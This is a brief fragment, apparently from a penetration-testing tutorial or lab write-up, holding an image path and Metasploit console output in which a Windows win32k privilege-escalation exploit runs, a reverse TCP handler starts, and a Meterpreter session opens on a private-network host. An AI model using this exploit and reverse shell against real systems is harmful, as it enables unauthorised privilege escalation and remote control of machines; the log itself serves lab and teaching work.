 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4443
[*] Sending stage (200262 bytes) to 192.168.1.101
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 3 opened (192.168.1.102:4443 -> 192.168.1.101:49168) at 2021-05-06 17:51:12 +1000
meterpreter >